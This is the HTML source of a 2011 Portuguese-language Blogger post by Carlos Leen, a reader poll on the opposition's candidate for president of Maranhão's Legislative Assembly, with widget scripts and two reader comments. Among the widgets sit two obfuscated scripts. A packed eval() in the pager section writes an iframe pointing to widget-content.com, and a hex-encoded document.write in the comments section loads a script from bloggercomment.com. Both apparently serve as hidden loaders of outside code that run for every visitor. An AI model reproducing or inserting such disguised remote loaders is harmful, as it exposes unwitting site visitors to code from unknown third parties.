\/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 300;
summary_img = 220;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.entry-header, .entry-content, .entry-footerpbt {padding-left:0px;padding-right:0px;}
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1527714159999547722&amp;zx=d422bfd2-6fd8-4a4d-a5a8-fb913b10eac3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1527714159999547722&amp;zx=d422bfd2-6fd8-4a4d-a5a8-fb913b10eac3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='pagepbt'>
<a class='skip-linkpbt screen-reader-textpbt' href='#contentpbt'>Skip to content</a>
<header class='site-headerpbt' id='mastheadpbt' role='banner'>
<div class='thetoppbt'>
<div class='site-brandingpbt'>
<div class='headersec section' id='headersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://carlosleen.blogspot.com/' style='display: block'>
<img alt='Blog do Carlos Leen' height='372px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN_wOp_dCIqWmNkMPwIhlBldP7BkXMCSBqYWDDt4F98eTGzOX0gt31_KoLf9dlBXcSEiYkUme-Qn01REZAMDsuRVfPfR3k7GY9zEZ5riIPsPAEBqzrwpM2TfnOECYvPkGcST-d_hT1nEw/s1600/BANNER_BLOGLEEN.jpg' style='display: block;padding-left:0px;padding-top:0px;' width='1500px; '/>
</a>
</div>
</div></div>
</div>
<div class='topsearchformpbt'>
<form action='/search' id='searchformpbt' method='get' role='search'>
<input name='q' placeholder='fazer uma busca...' type='search'/>
</form>
</div>
</div>
<nav class='main-navigationpbt smallpartpbt' id='site-navigationpbt' role='navigation'>
<button class='menu-togglepbt'>Menu<i class='fa fa-align-justify'></i></button>
<div class='menu-testing-menu-container'>
<ul class='menupbt'>
<li><a href='https://carlosleen.blogspot.com/'>Inicio</a></li>
<li><a href='http://carlosleen.blogspot.com.br/p/formulario-de-contato.html'>Contato</a></li>
<li><a href='#'>Links Úteis</a>
<ul class='sub-menu'>
<li><a href='http://www.imperatriz.ma.gov.br/portal-da-transparencia/'>Portal da Transparência de Imperatriz</a></li>
<li><a href='http://site.tce.ma.gov.br/'>TCE Maranhão</a></li>
<li><a href='http://www.ma.gov.br/'>Governo do Maranhão</a></li>
<li><a href='http://www.al.ma.leg.br/home/'>Assembleia Legislativa</a></li>
<li><a href='https://www.mpma.mp.br/'>Ministério Público MA</a></li>
<li><a href='http://defensoria.ma.def.br/dpema/index.php/SiteInstitucional'>Defensoria Pública MA</a></li>
<li><a href='http://www2.camara.leg.br/'>Câmara dos Deputados</a></li>
<li><a href='http://www12.senado.leg.br/hpsenado'>Senado Federal</a></li>
</ul>
</li>
</ul>
</div>
</nav><!-- #site-navigation -->
</header><!-- #masthead -->
<div class='site-contentpbt' id='contentpbt'>
<div class='content-areapbt' id='primarypbt'>
<div class='site-mainpbt' id='mainpbt' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://radiotimbira.ma.gov.br/'>
<img alt='' height='119' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirDDk-MDoXvM3GPU1SUwKq0NxIQ8xZETtZlZVac20BTiN5HPk9ckLdg12CZAEcwrMb0KwhvbYp0Mn4YR_n9h4EBwE4C4a_cwrBZkWe5HMYoCwuSUYweS7k650w1wwyiKsPRbBXOEWXSyo/s790/Timbira-Banner+%25284%2529+%25281%2529.gif' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>3 de janeiro de 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s320/images.jpg' itemprop='image'/>
<a name='2309497714103642497'></a>
<header class='entry-header'>
<h1 class='post-title entry-title' itemprop='name'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html'><b>Enquete: Quem deve ser o candidato a presidente da Assembléia Legislativa pela oposição no MA?</b></a>
</h1>
<div class='entry-metapbt smallpartpbt'>
<meta content='http://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' itemprop='url'/><span class='spanpbt'><a class='timestamp-link' href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' rel='bookmark' title='permanent link'><i class='fa fa-calendar spacerightpbt'></i>&nbsp;<span class='published updated' itemprop='datePublished' title='2011-01-03T10:57:00-03:00'>janeiro 03, 2011</span></a></span>
<span class='spanpbt smallpartpbt'><i class='fa fa-folder-open spacerightpbt'></i>&nbsp;<a href='https://carlosleen.blogspot.com/search/label/2011' rel='tag'>2011</a>, <a href='https://carlosleen.blogspot.com/search/label/maranh%C3%A3o' rel='tag'>maranhão</a>, <a href='https://carlosleen.blogspot.com/search/label/pol%C3%ADtica' rel='tag'>política</a></span>
<br/>
<br/>
<div style='margin:0px 0px 0px 0px;'>
<div id='fb-root'></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "http://connect.facebook.net/pt_BR/all.js#xfbml=1";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>
<script type='text/javascript'>
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = 'https://apis.google.com/js/plusone.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<div class='horizontal-social-buttons' style='padding:0px 0 10px;'>
<div style='float:left;'>
<a class='twitter-share-button' data-count='horizontal' data-lang='en' data-related='' data-text='<b>Enquete: Quem deve ser o candidato a presidente da Assembléia Legislativa pela oposição no MA?</b>' data-url='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' data-via='' href='https://twitter.com/share'>Tweet</a>
</div>
<div style='float:left;'>
<g:plusone annotation='bubble' href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' size='medium'></g:plusone>
</div>
<div style='float:left;'>
<fb:like colorscheme='light' font='' href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' layout='button_count' send='true' show_faces='false'></fb:like>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</header>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-2309497714103642497' itemprop='articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5557960906515479026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQXnXokpPwCvSWEZNsyLxu2IVlOVPUNtpcW5qFaFCKzosw8TReO44W02oRa7aMnae3KAmkxuvgQtd5TTcrLCtqU_FdawQD3HwO0x6AUuW2Y8cNQx066HQ4PdccwUF2zPhZiDul5ErhhV6X/s320/images.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 240px; height: 180px;" /></a><b>Siga o Blog de Carlos Leen no <a href="http://twitter.com/Carlos_Leen">Twitter</a></b><br /><p class="MsoNormal" style="text-align: justify;">Retorno em caráter de urgência neste breve recesso apenas para atualizar a enquete do nosso blog, visto que alguns assuntos não podem esperar. Então caros leitores internautas: Quem deve ser  o candidato a presidente da Assembléia Legislativa pela oposição no MA? </p><p class="MsoNormal" style="text-align: justify;">Siga o Blog de Carlos Leen no <a href="http://twitter.com/#!/Carlos_Leen">twitter</a></p>  <p class="MsoNormal"><span style="mso-bidi-font-size:8.5pt"><span style="mso-spacerun:yes"> </span></span></p>
<div style='clear: both;'></div>
<div class='pbtsharethisbutt'>
<ul class='pbt-social-icons' id='social-post-un'>
<li class='Share-this-arti'># Compartilhar:&nbsp;&nbsp;</li>
<li class='pbtfacebook'><a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html&t=<b>Enquete: Quem deve ser o candidato a presidente da Assembléia Legislativa pela oposição no MA?</b>' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' target='_blank' title='Share this on Facebook'><i class='fa fa-facebook-square'></i>&nbsp;Facebook</a></li><li class='pbttwitter'><a href='http://twitter.com/home?status=<b>Enquete: Quem deve ser o candidato a presidente da Assembléia Legislativa pela oposição no MA?</b> -- https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' rel='nofollow' target='_blank' title='Tweet This!'><i class='fa fa-twitter-square'></i>&nbsp;Twitter</a></li><li class='pbtgoogle'><a href='https://plus.google.com/share?url=https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' target='_blank' title='Share this on Google+'><i class='fa fa-google-plus-square'></i>&nbsp;Google+</a></li>
</ul>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1527714159999547722/2309497714103642497' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
          "2011",
      
          "maranhão",
      
          "política"
      ];
var relatedPostConfig = {
      homePage: "https://carlosleen.blogspot.com/",
      widgetTitle: "<h4>Postagens Relacionadas:</h4>",
      numPosts: 5,
      summaryLength: 150,
      titleLength: "auto",
      thumbnailSize: 80,
      noImage: "http://1.bp.blogspot.com/-Xakmg4CGXnA/Uw_8uqsGlwI/AAAAAAAALjg/AdRZNmOJpIA/s1600/no-img.png",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Leia Mais...",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</article>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://carlosleen.blogspot.com/2011/01/de-volta-blogosfera.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://carlosleen.blogspot.com/2010/12/mensagem-de-fim-de-ano-aos.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://carlosleen.blogspot.com/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
10
comentários:
        
</h4>
<script language='javascript'>
var _comentario=["\x3C\x73\x63\x72\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x61\x6C\x6C\x6F\x77\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_comentario[1]](_comentario[0]);
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1253612019552622644'>
<a name='c1253612019552622644'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.jornalpequeno.com.br/blog/johncutrim/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="John Cutrim">

</a></span></div>
<a href='http://www.jornalpequeno.com.br/blog/johncutrim/' rel='nofollow'>John Cutrim</a>
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-1253612019552622644'>
<p>
Carlos, parabéns pela enquete, brilhante idéia. Já deixei meu voto. abraço
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294090889681#c1253612019552622644' title='comment permalink'>
3 de janeiro de 2011 às 18:41
</a>
<span class='item-control blog-admin pid-2102786529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/1253612019552622644' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c5742263398586943348'>
<a name='c5742263398586943348'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11653350630777791775" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5742263398586943348-11653350630777791775"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I/s45-c/12801289_10204939360558218_4790903578377831048_n%281%29.jpg" alt="" title="Carlos Leen Santiago">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I/s45-c/12801289_10204939360558218_4790903578377831048_n%281%29.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11653350630777791775' rel='nofollow'>Carlos Leen Santiago</a>
disse...
</dt>
<dd class='comment-body' id='Blog1_cmt-5742263398586943348'>
<p>
Grato pela visita John. Então, se possível repercuta nossa enquete no seu já consolidado espaço virtual.<br />Abração!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://carlosleen.blogspot.com/2011/01/enquete-quem-dever-ser-o-candidato.html?showComment=1294111495828#c5742263398586943348' title='comment permalink'>
4 de janeiro de 2011 às 00:24
</a>
<span class='item-control blog-admin pid-2074101468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/1527714159999547722/5742263398586943348' title='Excluir comentário'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2300647725808584600'>
